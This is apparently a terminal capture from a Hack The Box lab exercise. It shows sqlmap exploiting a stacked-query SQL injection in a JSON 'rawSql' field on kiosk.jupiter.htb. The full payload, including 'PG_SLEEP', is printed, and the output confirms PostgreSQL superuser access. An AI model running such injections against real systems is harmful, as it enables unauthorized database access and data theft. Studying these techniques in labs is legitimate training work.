 ~/hack-the-box/machines/lab/jupiter-medium/sqlmap-exploit master !3 ?7 10.10.14.22 05:28:10 PM
❯ sqlmap -r request-kiosk.req --batch --dbms postgresql --sql-query "SELECT current_setting('is_superuser');
dquote> "
___
__H__
___ ___[)]_____ ___ ___ {1.7.9#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 17:31:12 /2023-10-22/
[17:31:12] [INFO] parsing HTTP request from 'request-kiosk.req'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[17:31:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON rawSql ((custom) POST)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: {"queries":[{"refId":"A","datasource":{"type":"postgres","uid":"YItSLg-Vz"},"rawSql":"select \n  name
as \"Name\", \n  parent as \"Parent Planet\", \n  meaning as \"Name Meaning\" \nfrom \n  moons \nwhere \n  parent =
'Saturn' \norder by \n  name desc;;SELECT PG_SLEEP(5)--","format":"table","datasourceId":1,"intervalMs":60000,"max
DataPoints":934}],"range":{"from":"2023-10-22T09:12:59.029Z","to":"2023-10-22T15:12:59.029Z","raw":{"from":"now-6h"
,"to":"now"}},"from":"1697965979029","to":"1697987579029"}
---
[17:31:13] [INFO] testing PostgreSQL
[17:31:13] [INFO] confirming PostgreSQL
[17:31:13] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: PostgreSQL
[17:31:13] [INFO] fetching SQL SELECT statement query output: 'SELECT current_setting('is_superuser')'
[17:31:13] [WARNING] time-based comparison requires larger statistical model, please wait..........................
.... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:31:36] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
to prevent potential disruptions
[17:31:48] [INFO] adjusting time delay to 4 seconds due to good response times
on
SELECT current_setting('is_superuser'): 'on'
[17:32:19] [INFO] fetched data logged to text files under '/home/dave/.local/share/sqlmap/output/kiosk.jupiter.htb'
[*] ending @ 17:32:19 /2023-10-22/